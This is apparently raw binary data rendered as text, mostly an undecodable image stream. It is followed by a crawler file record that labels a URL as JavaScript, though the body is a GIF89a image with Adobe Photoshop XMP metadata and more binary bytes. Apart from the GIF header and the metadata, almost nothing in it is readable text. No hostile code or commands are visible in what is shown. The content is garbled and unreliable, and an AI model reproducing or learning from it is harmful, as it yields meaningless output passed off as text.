�ҟ<��r�i�i^G��%x�1y�`���>���D���'�MWI�igt��Y6�c$|����Mܦ�)k_�?d�Hf.�rp�qԞ�lRV<��_-�i'U�d�o!s"� 8�
i��:nZ�g��������9>{ p}��ֱ�	5tˍ�=��	��A���/��n&kmF�j�ܦ��G��E�w!�L������RQ��u!*5��Wŝ	/�#4m��j��`���>1�.e���k�&o�&�����5�R��[]���J(�_� �1�G���<:���qp�卦e6�7�K�����s�&����#�<f\�Gzz� ���֩���]b��V�+!�Ģ�[*G����Q������u���fNJ�"��=��Ȭy��nX\6�]�={��9�6���ڈud�B��N+Ddp�֧u/��8���}#�<U��7�<�4��.r�ǁ�=x��P�ו�.I3܎w}=*����۝�pGOJ�]lL��&'1��z.�#��bp�G�-GfI�"�62�wk�Z��[/'�j4�$H�S�	�ҍL�䋍�(��OQ#s��~T�h�A>���F����2C�r�G4^EJ.#�O֋�b+��m�u9��R��lͩ|Fǀ|G{�Y��5��x��c�V�ʆG�h� �H��5�$�aZ1�m-�~�Zo�����z#���-,�( �5����ڟ�m���m�9.᝭�q�U���Ǫk� t�N��H�t�����C�d�d'�q�׼�I�yp���z�RmE����:�ʤ�z#�jd�P����c�Y�:Tz�%��f�}���=��8���:R���4����z�?g�"�� pr���UЍ	^�ݙ�T�緐G+�7�8o�u������=%�߂���w�/t��e-�p��͆$~x�z��e��kb*a�ߋ=Ǉ|�����+�b�V����r�,I9��Nkٔ[��BU��B�Uա�\)8(#\v=k�����q�v�%��k6!��Y�Xc�9��랇ڤV�Ъ�4�r�$�<n�}�9��T1���c��U7ʝͫZ_>|�j�\67��KjÕNeb�Fm�ݸ�#$�jH�0�4���11}��dpۋd�=�c"��ӕjJ)��FXn�����P��j�ch8Q�^H�$�Dp�Jnȅ��N�1qn���o�x�er9.F{pJҤ �i�<�*��=R�M�}��8�7r�6ߙ�'9=O�oQ�)NR������=e~ľK����`c�ٮ���#~��W�u[}��P��>�?��i��9�o�L+�O�9�x<��;����������h�{�F����Q�X�F����!6�c�5�����c�i�˿�il����'�����M���FSe(o|}r�b�LS���ܻeq��q�ٮ�C]��4�v!���Vҭ������f(2}L�_�y�jд%�6�As�D����3|:��Ꮚ���xY��]+SI��3w}�W-�$��"���Vi����G��c��q�������VKR9��!����VS�����6�TR��>W�����>!����/\���9�6>�Y�Z���e�<)w��&��kr:��:��+�Rjjo��­:��9-%�>���~'��χ���Wjڍ�����[�
.G�M�ܯ�w���D)�j�~~�縚O.�](�:zt4<aou��J�O�r͞1ZP�j�O�<����7�X�ʜJ즯�M)+?�5�q �h#�it��h���H�@�rp���tU�W����X��b˚kr}��N|��j�oF�c���޴�qkq�gs3�!�a�8�p@I��+DՊ�P2ns���V��=� Qϭf�l�Մ����Wd�Sb�l�8�֞��5, �֋1lN���Kv��f��4���4�mg�'x��Q��a���3��;���b���:�
?*z��N;����oq#�(r8R9��s&s���i�r�E��L69�޷��2�鴨����jRl�kb��ҪI"���\SG<���u�v��܍f�ZI�o�Q�I{�k�[�v�� �Z���.t8ı��v݌6�1D��ifm�7§BS%���G����>�� !Q*%s{NTY3ϛ�wnU�s2��f����=D�H��?�׭-�g�ܓZ���~8Ds[���N���i�Q��W��6N�}%�%$�=\��֓���<(0���}4�'��� ��]�c5�V2�TĮ8�� ͶƒJūh��㸁͎Y�D�0����Pa:vW6�>����"�   >�ץ'��Gd�q�Z��� 
��*V�r+��A�-�;�Dx��~�=i7`����M�m���̛%����<���)hs><��̞���K�YY[�,�˗R!���8�\��/�pΕ���T��I-O�o��x6�4���]m�m�vym����p;�����W��FV��R����� � h��{\�֬��-�,nղ�G�׽J�zt�|�9d�7��<E�T�WGfM{[Ho�����3򀋓��浡��R��n�t[��f����u�����Z��9�u~���d!��w�\�K���h��ҍ	*�����]i�x�Ɩ�l`��2������?]���{M���E�X�4_ٿ��K�������n�vI'�إ��n�W-��
�u:}�
�C���kJ2c�P��P}^W��WE,;�/S:��xU�9��_ٯ����ڞ5���co��4oY]LI�#��놯{�Q���j�ў;��}�57~��"�U�K��y�5��5H�<����w�Fݺ�}�Z��(ɰn�J^l���5�q��iY��u{�>/���#D��n�v�3c��� 8�V3�08�Z<�9}Z��N������7�|?�\���CX���XpT�e-��pF�c�W�10�beUu>�/���R�j��� i��/��I�I���|���x7�;�	/x��YN=���m+3���-C�_��a�)�h�;����<�پȡ��|~�޽Z�G$cl?*�,�83�'��s��]O��ot?���ľ���f���a$yt�p�����Vu8�R�vG�aqQ��dx?�t��T����"7��涳P=�-Q��-��n����i�٢i�^�k��O ����g7�H���RA�0�����}��-I��@��� �z�e����F�O�9s.ÊIj9��R=h�]��I�E���P���{��e���V��h�x�"���%^�%��C��v�W�ަU%'v��Ȉ�CmT�G2���pSi?L�9�b�F���9�� � h�m2�+˘أ��zP�F�$����}����l8>���b���[�L���P�T,�����21���6mf&^�'�t{;(U�s����W���h�������?I�?x��L����u8S+uWoe�B�*E��>���{x����D^�Y{�h���[��֠��;Nb�w9n�+E	��j~��<I��4��������e$r<�g�ֽe�孎�Öz����>̹l�-��qT�Hi������D$���ltx����X�)/x�˹�h4�����Ƿ���RBVh��4���;�໣DKX�gi�߮C��m�$l\�V�Z�}&����E��o�?R �k�s�l^YV�?�ͯS�^8z�Rz�'2ُ�C<W�q�)4d<�q��Ў��q^'��%rէ�3ج��ދѝ5��{��6��2H���J��{X��ƥ�l��U{�u�7�H��PK�)�����i�i�a�Pļ�R:��ޓ��Tj�s���O��F���|@�2������5��Vy����]\�zd�7As\��(��9��I��a�MY'��??mIe$�k1�PL�2�_R�����F��L`����~'��a�|�6�s�kŘ*A�+4�2dN��n���I{ư���9��|q���c�i���_�_]���`��k��>���T2�U�������k:��-�a���l������dբ��eЂ���MᏁ������ i�L�d�!4���*��[�k�x��'y���Ήc𪈭.�&�^1�[y�NA/�+tܤ���5N�n�x��ع��Y|0�y�j6�Jp���O�XW�K.m]��f�ͨ!��{�j~�3�	�_��Hd}�f�����է;WW�5���/�s���I�+C|� ��_Ղk��{��f�Dqoh�v�����O���*T�+����?�V�y���� ����SO�]<s��Ȳ�"����|���l�l�����Ό>5�|+�x��
�k�s���{e��%%b�x��c�bLF���y5�ڵ�ʗ)�P��ҫ>g��?��Ş;�_T�����J��\M�� I��yΤd��=�8*8x���~�:����Th�m�ޏ��2O&��!Q��
~�����aNfX�;�.e�>��%�M��W��j�6iZ�˿���} [�{W�d�Rprw>�({4ϝ<~�x��SZ^DH*x��LV�b�.r���9��K������f� �Z�:,��Bo�	1�g,�\�V$�/ɂB�$e���|ϕ���*�S#�wQ�w��ϯxXN��6�KM��.,�?��=U�*�&��s-S�r{�G�x�$��Hn�!#v1���T�c�2w9MVA.A�g95�������y&>�p)�hY�ڸ�Mn]����Q��V����<)>��+i�|��oQY
�|��~�5�4�t��"X��PF{��M�}��n���ɢ�O�W�H��=���VD&�"X���$���	����Y%�ck�~8���WV(f�xQT��\(��``k�~����5��e<_kWu��J����o
|2��u���>���77�XG2F�U6��$���u溨¥j��8qp��ς~#� �[~/�S�];��-�9`��ǭ�.��PpZ8�#A����ں���I�{�99����GO���� ��J�N���p/u9����݌{(�U��4��>�As�1��֥��w�-����cq���]�V-�A�~��xܮ�m�Y���",F9�P+6tzN��ic@��;R݊P��ǐ������nF!@x�ws�Z\��!h��G����i�ޠ����pX�'�Ufʳl�/xO��D��I�`g�ֳi�9�n|T�,�M\x����O�.@i p�Q�J�� �1uk,F	��Yt�F|�6<w�߶��(��t�.����@n8��?������i(�hsIu�z� W��q<�Ɵ���_F��X��S��c������cS8�K��F>}ӡ��^(��t�n�x��q}����p�4�{aHϥz����c*/T�SX����Ӻx_��G0���[(!�� ��!=�Sִ��
Z�rj���)��4��M/U��� K[_�?�:��� l�qU�h����xJ�]�O�|,�.ȿ���^H�/{�K�!�\�_�k��i���JTi��W�xRIc��Q�.b�q�D��$�b����5fԙ�t)��\��o�c3K�ZEu4n��e|�q��� �F�u#�ڝ�W�Ֆ�Ě�,�v&�߻�v���'��g*���ڞ0��sT��`"� ]}E������}H��e)JL��Qz� �.���ď����������Ȣ?>�A��K�}��Oa�k��`�TjX�4���$��h�K��h>� �V��׆_|4�񆸌�nd�:��]������W�S9��W-(�t>ieY�6|��S�<[� ���Z� f�4�q�hj�m���������5�`�^ml�5h+#��p��+��㟍�!���'�ơ���wħ����.�"�gy3�0�^_����S��՞Y��8?$�j끓�����u8Ԏ歷��K�D&�|C�@������n3��M;\���>����P�����e䬱@��,����'9+ԫ
j�g-��{��Ri�_��)���Z}��?���yGlF��
�h��&y�K{�Gٿ�� ��~=|�<IxcMR�T�����vX�m�I�ֻ'J+S��'�����o�h����gҵ�(\�%Y8����a���C�wz��G�W ��?ϵZq��X��h|��D|/.�����a;�	���x�]t�p���{�`x�C�m���M�������j-�j��H���q��n|˃�.Z���a8٣�~�?�j~6�_4�<ۦs&��q�K�s��O��s�-��:�J�����_�6���"��"� ��wq�>�!85���MKb;Ս��;rjf�ztR���)� ��Iܥ��g3:�@z���e�tٓk'NJ�	kRu��S�:
͵qX��("� ���;2��Ŝ_5̈��Y�]��.��D�F��b}�� �AfU��E�4p�8��y`~2b�59P�c6�ǐč$v���|�?�?Z\�l/|`�J�y�H�P�[�D`�8�kEަrRKC̼Y�ǚ��6��ޘ�lD���E'�σ,��>���q&<��X�-�'�.F��=V�G�cY�f�g��	������JzSp3<O�h^�d��,�ȅ���oVn��*jژ�ɳ׿n�nt?�&b�
�G�|C����	�d�&����ц��73U�쏊���N�����jE�`�J��#(SPG�x'�'�������蚑�=7����i���H㏥i̹yU����k��Q��u ��d�0�ֽSʲq.Z�@����{x�޳�r�:��9�H�15O�7B�+c�/���P�	����Ҧr��j���1��ޡ��jw2�r���.~�03�=���q����Q�އ������\�l�j��Y�7#Y���� ��V���i�Q�B*7��Q��q�R����]�|m��O�^��Ur��](ݜ|�\��+�:��Z�:�
v��$�oB�>�\ӫF�蠔��j|ka;\� i��<N?�jS��۟��=��J��*�=(a�M3��w�$�E���^!b�yb_�Z��羚>y��j+FwR�\�,٣��o�Z{}���F�����������?�yUk�7KC�e�������Cj�{�6�ŵ	���� ������]Jv���M��tZlv�tI�g�$VQ`g�,��'�\�湴hI����n�y�P�8�\1�����? )�i�Q�[��>x�S�Q�� �?�9�N��N\�HX`��������Ya�IV|�x�eIƔn^҇��e$��ó�.$]��a,1Xi�#h��f��<�#1BUw��eN6x^o�n]R����e�-�'�ɑ$�Dֹϗ{!_Å�I5�Z�"�vu�W��AU�K���8<D�y�1� �۶j��Փ*��4�� i�vqipM�j�6���!E��'�����'5vb�����+K��&� ����b?�~?J��y#ب<5�k�k�J���Y�} �f&���v>��_1c��#�� �5p�V��Q��R��f'��=|9��,����d5�������D���ת�G�_6�GC��/�k˟Y�����u-�Mq�s,o.6������W���(Е��b�z���h�1��<A���{�V������bQs�PaW��#���y��3�֥) ��jgO�U��H����?�M���~��y���rWU��i��k������ R���t��,T$��s�UL��U����z���5��a�e�� ?JΛn	����'N����������Դ�9���j�{�>�u=�i��>�b}�U��<q��\������ r�2	���1�އ��^��k��m��:�xf��h�r#�A�+X�3�q�I�|y���� �}���'��|��C,[�O.�!#�Z��0>�QI
JVg�D~�7������<	��O�hV��3ϝS�9��	iʃ|�qV��4Y'��7�:�����3F�#\o'���)N[�3�tO��.�%iu#�|��F�U�������͘~$x�h�����I�=�?�Cv);'�<s~��Q�~�s�g����>a�I�9f�u�r9ư���5&��J�%��W����*y�� e�+�z�|?�%.Ċ��>�$e��)7beQIXͺ���l��7$��˶̊W��	r>�C�6;4� x�R>�G�����#�����Մ��̵��r��2�sS�d�uO�?�����ט�Xᅎ��=ص�?߱��y��T����jT�V��@�#e�,D����r�� �;d�~5Q�OSZ(�u�o��d�dO���D�F5*)��v�Oumb�-�Q��7np?�=aNN[��� ����_��hvIy&�>����ZY?�p�֍�S��9�/�F��@��
j���v+4@��v��c)#��,P]G�we�sҺ���U �t�<s���QA�*g� ע�%���M����~<�e�[�a���%�RB�����Uٷê0l�,ء���lgM��[B%��8�
	�=9�S�%�HƤ�����x���Ѯ��n$F��~�D���I w��iׯ��V���
�wG7s�R��!�[x��4� We��ʃ��8#�W�<ƍ+E-�=
YUM��*E��Lnl�l����\�	�!W|}I?vG���a�H���M\�o�J�0-tx������:S�'w&z��M��V�fc��dp��ܙ���=����8��銒]���c�FdۑX�>�O��:�Uf��i�E�J������[k�t����o"ۏ��2�����N�,�K"���F�\D�,fa�K��Z��hZn�z��o��.�R[4m��@�+ U�`�汩Y8�����Y��k�Z� �4�\����"�oc�?Z�#�B���+�@��^�+r��~����q ����/�ǌ�"�^�����v��QG�K�/���OM}&���+g�^�i?�5����|����z!ʜg���V�buBHt�"$������}E
P�����qs���d�?x���ˑ� �P�w�1��_B{��:M��h�4)K��˶~��
իx�sv�.CV\�*YI����c���� �ďQ��6>��\� �*���kѥ�b��kn'9�a�O���w���n�1_hV����>uI��A�d8�&�R�S;�<Nu^����)<k�_���P�7�DR�|�ь(� �Z8j0��G�,Ej��m��{TL MS�tFm��3�Ѵ�[��:]��>����ș%#�0���"��W�4��9��20ws�=�oC7���unp��%�>�	&6�kx+�ǃ�a���º���ZE�W�Sn��c}˟l��(p��"i8���>-�oŰ��L&�I�6�oam"6��� 9����zכ7��|�G^U��}ևa�=
;�J���w��T8�H�0���Ǘx��������OG,	���ku4��N�k��Ϙ�9�͚}��y���.ĳ*����=zS���4�����>7�46�R�]�+l%Y��5�_1/Ts���c,v�|�\h�io�.�h����� ,�������J-ld���8/���� �[#XO1�_� �`G<���[�x��.y��N�!ӎ�y��X�|A�Ee9	*�a�5�O�֟�w�+$d}�A��8�dYm4Eq��؏���Y�f��h�۪�OlZ��P6���2��l}���Y�iعm�2���)�:�?��zv/[�Z�K)��m�#��3!۱#�*)	��2Im���/�rL���Y�gڑ��@#��hƾ�f,�Ld=��#�RiX�PRz��pB��I�g�4�s���r�!��ݛ����[CaY��%�������/[]4s_x���d�Τ���|�a�����h����S��M����O�l�7O��js�^�}�?C�Q" ��w�L��6-�x s���+��m����1�FĂ	V�쑃V0�O�W���0��؟+M�{��ے�ױ���н�C&�F%��������ֺb?�K������Ln� �^V+2uc�z�]j���g���'֬t8�|��]�WǦ@,x���ר���B;}�%�߈���=ڏ���u��|���M�1��&V'���t�˳K�FU1"�������
��KI2�|%�N��J��	f--��p_H��9��i[ќ��p�V���������?u�|�M&��LK;��%�\��jL�m���G!�Wk��`�G�6��e���]ԲH���	|kc�ŭj�����O5���O�$�W�?o	]�o����XW&�������ĺ%Ǘ�����rg����)�b�^;�t�ʴ�Y]N�c�q��L�l=�e�=ź��m�jQ��uhY���%�ܷ�
����iKR��f/����Tu^��-w�]kZ�򱑄�Ff''qݎO$�'4�G7�MBCE�n�o�-XA��M;Kc�6��� ���L�"�Wjr�Me��K2��P�#�]F�t�� $��Sw{�w4����2}�W�M��vO-����(m���d��Z��|?�i��7aeg
�K۹����I��>�5�=j�8�_C���Mԕ�g����
�sG2��������hv��Ϡ�]���wW�C#��~���[?�QO�9|����n����GÚV�nO�����ܸ�C^��S�������;�1�<�ſ<e��œ�~.�u��Y���I'�L�_�
���
Nъ^��*bk�w������ ?#��8�+��q0��ӜnJ�=p�c�Zա�^k����r���� ��V�.敯��[�$*��?��d��<Y}�M�}/�����4̠���N��q�3�o�sF�"�y��ɜ�g���������X̭#pP�Ul�´�@%���]�� rx�B��+��Zv�t�6�N��Dt�H"�c�1����h��8�s��c�{���xz�W1�4 �:m�p��6j�f������$�$�Vi��;�I�s��$xBB̴�,�p���U&z�wG�ߴg�k�\�V�ݲG;з<w�v�kh0��:Ɔe���v���c)k�������GW]���3���#ȥ5x�NW9m'I��{�1�]4=M�]>?5��[f� w!��
�k�W��'�h��0U�سrŷ���2k��@Ӱ�@RNO���I�b$C! ��J.�,�(��`��֍�"�6J�ߥ+�I1$��r��Ҟ�ٕ.lU�0c�
w����ejV�A�u�Ve�����L���QՋ�3˾ x�,m攐v�@"���L��q�_�u��Ƌ�Mx,5�b��*d���T� 5z�2m/C�O��S�~�^"(��\w���&�� �k��.rv��
mA�����I���j�2H�{WLy^�,�}66�TYs��j�$�v��� �� m� �o�Fs�k�:��bVi��6}���{�?J�#��*_D����j<��?�R� k��~|,��K��v�����lQ�2=u���A���y���Lu�8�)oO����'��o��p�$�<��H\�R��u��w�V�5Z~����qUey���_����� ��omu�3D�>Y�?�qw��M^��p��$Ϯ��u%Vo��G,���Wg��  �֏؟�V���j��Zω|�S46�â���b䴬>���xZT��fLqu'��G�����!A�|�W�y5+aľ����ݱ�W�d��>f+��e�4�l�W=.w�Ww��9���V?x��}���>��u1��&�\3)똇��¾1�9�V�oC������J������)��R��,Rk��I���ԒN7mQ�N���+T�ܟ�}�)�PP�CJ����#	�jP� n=�F8��y����nƊ��b	o��	�� ǎ�ڥ����q���l-��� ��8��ڣ�OQ���+��������;v`�-�ش�'�h?LkH�R�F���_��h���W��s&���7%���O�Dd��J>]��n�溨�� x�����?gFRQ����� �T_���D�	��	[��oGP�p|�P�H�ھ��M�����[��պ���x��>>�:׏<_��wl��Z��O��H_��=�ӧ��K�G�V��i�R=V�]�\�xⶳ!6�������n1�� SJL����Gxw�*�J�A�-;���[qj�nART�P
Ϩi�Ћ�wH
�=?��9BI��w��q%�)�e���B��zX���KO\F��#�G�ұt�q�#�~x��x�4�h�W�/����d�����q ��p/e#E%c����7S����h۸�8���IEOo��%%�CxU�_q6����z&������<Uy��K'�.-��O��G���:��w��"iKޞ��rGԞn�|��u�5��;�|'[�T��]6 ��vs������¥9Kb��t׶�b	���PI�Ԛ�����(�lOQ�ӥY�S�lx7��Y�i�4��
�d�yn3����#I��|m�+����H�e^w-��ف�,�h��:�Pm����Ig��:ۖU�9�oUuln� ����J¤^�i�Ȼ�RI0��{±n�ի��7Nr;���kJ��L��QUp"��4I$_�;�v`0�x��)���Zu̧dd�\*E;�Hҍ�]������=�Z�U͡~�� �(�ϖ�#�j]i�4�b�����3�K۽��v9�cL�y�)�ں)U�u`��<���B��z���5��J+s�>,j�y�f��n	�$n�s��Eu�roTp՝8����w�M����\�
�:e�������I��y���O�O�_��O�u���:��q0'����+h��Ei�� �C�$�k��.�9+Z�-`t*��>WtsɣJÛ�����9�Զ7>	� ���fԾ?~���j�ok_i�����M�}v�ҽ_�W����������'�������J��"?�%o�ś�/ĺž����}38�+`�t1��s˰�ĕ٭*�)ڔ��� �V�ٓ�.�<�.���3Z�6@��|-����^V'������=�<'��JX�ʼ�<���������Q�<#f���@������}�u�W�bx�]�_w��0�1��Iɹ���x�ľ>�:�ď�Z���j���n�0_��yUq��/}��=�8L&Z�4�C-o��>%���t?\��
�n������,�/ӭ�|2ٮ:���� �|��T\~ѷ&"�"��e��-c�k�<����eʯd�u,�iI׎><xC�������N��.��:���B��'�]4�5�|1g\F�)&�&��'�����|IpxI��[q��yX��jK~�c��q%^ZS�� ~ܟ�W���_Ķ������\F0�S%��ҟA^�,�R��.ϟ��fn��z����VԾ	�j/ծo�]>�����g�)��-��J<���x�T�:�W���E*���,���������cY��:[�$n
��8��{����JqmlΊ��
W�|���?�E�[t��0�8Z��wj���F.M�R-%bP�����.[X钨i�c�s�� �P����ɤFFp��������#� K�"Y��ԟ�"�P��46�</���D62�$ j n�����W�K���MQ�� *Wb�$��>e޶���T���R�]��xY���{��U?�(�J����_��>/����/	X�ڎ�y2yZ}��'�2g
>P9bH �)��1��)7h���_�F����:��/��Ě�J�� bYk�iik���t��e�����Ռ]��t*ԋg�x��'���ղ�,?d��m.�	�x�FR���inHv��r��#����e��^��|��~x���\kz<6�����=����m�I�G&[�#��^S|������AICxvwN�[�o8`����S����v��v�xdQ�t�A�,�L*�(�</���������6����騳�;�%ԫ␖�n@�pMG)���矍zݫ�uo4����9⴦�;*$�|���A$��N��t�V�#V��Iaf�`��)H��t8uG�U]u�S5x3X˖WG�xn=g@��`��;9mm�~Й2�Wwl�Oʣ榖Յі':R�G�x>MnM.=J�L�5rݸ��K����!I�i�	>�t��E��jv�zv�ڄ�jiй�+�`���x�p>�����Z�xf�i=M�Ox�[8�����<�2�[���a��Y�� laV�6����]�{[=襙V�6 $px�b��LV�6�q�J�ڰ�ַ)%t��P��{� ����m������~֚�%q�q�>�0x������W´#���zt��T $e�H�c���K�RN�f���� |/�/���-5ZIt�.,f�*d � 2>����:��fU�ZL���@��A��l圂��Q��e�1�=��j��[�|�u�<�W�dV^&�Ӵ}����=2bIF���c�{�ڼc쉧
�g�}��`�O�χ_>-]C��zv�GI���⇿��^q��� ��Z�*����-�q�oc��C'T�u��`�'�;3���E�D��S[��N��G���B��I+�o�>:���0i,<u�Lx�Q� ��� ��vB;��0񯗯��Sq��G�C)��Wt��B}���ZH��/%��}H��^\꺋S�VQ劲�&�����[���?�d���'k�O�['\Eo=�S������+&�;)��J~4�/7�[\�lWlR���aS��ԣJ�oQ��|a�@|-�t�?|X�{��2�J�������� e��.U��7�י�S9˰1��yǈ�n}Լ?~\jN>��k҈}���O½�<9�ZM�#��q{�-�o�O�3㿎]���e��C�h1��8�&/���Lkݧ�`�%���%|�]�����E�f��_�s�r~f>��&���\��9�We�}�Q.�>l��E��[==<4*Fx�++�M_����ul�m>[��cn�N�Tʜ'.i+�ERqVN��ͨ.UQ�.����jeM7�>ѧ��|9���f8� ڋv�V�����[�\+�V�F�D��ϩ�:�g!{T6/�Z��pp6�F�4���ڡG��JݶMn7u¶�9$��)�tq09�@l~�Y��Q �}�2r���9?�֓�=�%��~� �arz�n5R�ś
��2��q���"��]@�>����xv��t�����x,9��Q��ӗ)�)�~�?� e?y09�<O}n��k�G�f fA� W9��bOϭV�ǣ��*o���{uik�&��Ǔ\�R��ѲZs�j�֡�M�k��"���:sR�֥��Gy2� |_���~>]sH����K�-J�ox��T�`�8$UR�*r縿�������~h�]o�"'���#`�' �,@Q���U#Uy�L�4�� wH���ݽ֚f�.�g�8ʟ�MR���i��y�o���.�x&��@'���� 0?Q���%zWG����i�v�������ݼ��@J���0�q���ǻַ��b`Z@A&��V:'-5>r�e��闯'�Y�7&zz�YXT�"���H����Vr���jr�&�{O鷢,�y�c�l���Q�N*�<y�H�՝�z�h�o��(�Ǎ��>��W���>z���z��4�-SW�:d��a���X���b���WGi����A��ub�*
F3���p+?y�ʻ�<?�]�p=���Z����B�%���e����,55���i�������n��ng�����?ʹ��Zm;�*�ֱ���Z 1�I��	-�o��WgU��i�O�Eiek�bY�����$�U&��-#����{�+;/i�	�ת>�"���'�q���}�i7mE(��>~�����W>%���-䝉��ԇ`?�wd`���Z��j��8���yG���x�kK��w-��[Å�U�$�N��z4�:4쏰��"���v��3���o�ss������Y���<W5�yuj*��Ǌ���8#*#���W� /3��;VA-�d�&�R�j�{�������j�ɓa�1�`z�j�Ͷs�����̭���-�����㒾��MJ�U�:M����{eci���ޠ��� }��oO^���FR���j�V�g��L� ����_��[o�3x��3�a�-�Rޟi�dC�W���eoz��G��✫��3��y� O������4�/������ί�_�vB=
�{�xcJ\�ϛ�qn*���R-_���Es��6���y�����D�F :u�z_T��Ҝ�x�q��ͺ�$��^�����ͨ�P�(�9T�ެԶѣ���=H���r�cK��$�ׁQ8r�
��V��]!n0��2s����D����}�y����2��/�h1�ͼ�q��Y��&ii�5��jߜ ����'-��?���c��Z�	$C�F����B��8��������<8�ND�<����&��
r���a���N�y%z�zf�F��0R$+��y�*{�ѡ�x{���S �K'Z�N-���� fo|Ki��G�5i��}���F�D[8�G��9�ǉ�
R����o�)� i?�'���(���/"3���W�
)]!��w>� �"|e��d���i*z��2���"���2���Fq���� ��k��|s��m��mt&`b3 "��Aԗ/(��R�>��!Լ3�j3�f��8��zM�Q�f�ߍS�[C������c��g�����V�8{����w'�+���b���B1Y��nﱡ��f/���B�K{y=�[�2"�s� �,r'��ǋ��?gwԬ,e�Sr�G�R�}��u�C���]q��~�R�FQ��o�dc��4FQ�N�V3�qX��w�dCy���@�]:��b�i��#?6
�qߒkgK�󕑭*Ҝ� �w���^5�噓@H���D��>�m�yv��@�̌�$g����v��%̽mHT��8򿼵����	��K:d�"40�nѾ񑸯!s�3�dV��o�Q��tyf����BK	gc=)6���BS�����S>��:7��I��99;��5�b��rNs[R�z�`L?y��E�ٖ� <Я��e�������zT��F�ا��J��&��y����� �"iL3�Y&ܘ��װ�z0�O��zIw=;ᾮ֍g`�[v�quoV�*z� *�4�ќ{F�^�W濎E��Cɓ��S{�'yk��
�T���VeԬ�Bd��?��W�2�kI�5��5[�Y9��<s�����;3x�F啾������l�0P�	�#���'8�d��Ԟ�:Ko^jb@�)8>R�R=���Mc:�KA��������_C���'m��&$��Wk8�dRU�����|��L�E�M���F�MI-��VT�ܗ�7c�T���<�2�|=����P���/N���G^�+K��_�m�)��v��/����\:�U(E�x����}��t뽗p��Ujq��
wӥw�c�y���lUD�W-i����� J�	FM��n��� �7��ޭ�xv��\�r���� ���J�Wmm���乹5;>̥QC�Fx'��׼Q�� ��Wծ�P^�T�7��p�go��p��`�xU�Ϊ���cM��28R�nn71�.1���{��m)��c��K��ú�ō'KԞ�H��1��Qw����O�:!������bC�1,���rZ�;V��� �'E���fo^\�f���ۑ5��t�p�2���\u��qI٣�4y���Y2��1��X�kpM�K�t� \e�$�~)j4,�-�,69�OR?(��4e�	2Ns�g�V��l�m�m�x[I�(H�`c ��yS!JF���tu�,F��~�)E�&Ο�&KM��9Q��Sʆ�r���D�4�f 6	c�O�4g��O��Z7�Q��?\���r�\�-|!�yI��͂wsIEf΋�=f`#�����@ݏ�_�'� �</���X��ׇ,M�y���4�/4�̹$c�TU��5����W�������2c\��5��ej<2����_���e?�t�lm�G�OBk�F���w����[��㎉�K�
�3���bI&�- IP� 1��ץJ����ZS�XPn2k�uڗ���g�Ѵ�>�v�F(��\����Mr�X�K��'�K-h���D��S3D^F��A� {��BRrkS���Ɲ��8�GU��b/t;	�x�/��OA\��՚NǱC	�����zW��SO}$iikҴ�-��e� �����'F�Wv��z�������i:E��{O���=�cx����r?���]�}
nN-h�'7()�٫㯂��=Ě�龊k��3Ax�1�:6@���xJ��Z�,e����g�|I��i�/� �f˿X�� �_e{�c����V���� �.�f�c?{x�r�6rl�i6hk�U�8��
Z��'�,���p�]5 ���%ͩ�-�Hr��W,�oJ���7Z5��t�X�3w3�%c
kW֡�������[���c��]����-���/iVq]���0��"Gg;�2�#�t�s�2|���e��ƨ��p�#8>q��x��y�i�N�ԥ#�<Sggiq�ekD1''+�ϨU�������n�_mi-�a� p9�����+��(�2|�c��K{mZX!��r�<e�KpaV
�B��4�`�	�y �\�\���ް�V:TݮT�q\x~�&�.�% � ����Y�
�f�I3#����ω���W�47���C$�EE`1�rk�\ʭ�<���/�䅬����a���^���l�W���<q^���+��j�Aɥ{t9o�Vv��:���	ov�D���xD��鸫�|�$��u<�VP���8�}ROC����gR�_$� z������2��k ���?�T�H�Sl���{?�BF����Є����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250805/af8065f3206f660c16a96056a60a0033.js
body_size: 28413
content:
GIF89a� � �� ����d�� j�����MJP�����䨙�� �mRMF �� �mlr��x� ���T�������ej��2���Ƽ������ے�����u ����� �����{r�tk�����|�ļ�����������鲙���������ښ��ov�י�d 囊����� �������������L41Y ����y��� �������� }���Ցq������c[ε��Ċia��Ŕi�SVc�l����������429')1􏿳��� t��̮��˶Ǥ����(�i�l ��Q���Ŵ��)�� �Ԭo���$$+����$�����j���ƙ���qȰ���)Άzv������78B�������g�� �[TP ���ՏȌqg����ld��ΡxrF=Bm)��RƜ�^dt����P�]C?����E��x��K����wA줦��U�����7����ɑ�����O����>BNwa[�h��c�1����4'%Ó����v%��!ǫ�����P������������ƾ�ϫ4���۹����� *�2��<����*.9.,3� �����������i����+!�:��t��� ��b]`���R����޶_��ג����⤯����¨��T^�ý������ҿ���Ǜ���������6_���{�$�����s(�:/-��������|�����b#���κ�_�}qs� q� �� y�����4����������y����hm{9=��������������� �� ��ӧ�Ͻ���� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:E09FA841236811F08EB2EDC9BCBA9061" xmpMM:DocumentID="xmp.did:E09FA842236811F08EB2EDC9BCBA9061"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E09FA83F236811F08EB2EDC9BCBA9061" stRef:documentID="xmp.did:E09FA840236811F08EB2EDC9BCBA9061"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � H�����D�TÇ4"FTE��E�*��1F�tĺ5h@�M�+�j��E�<:Z��ǢE�+GT���S��9�i����
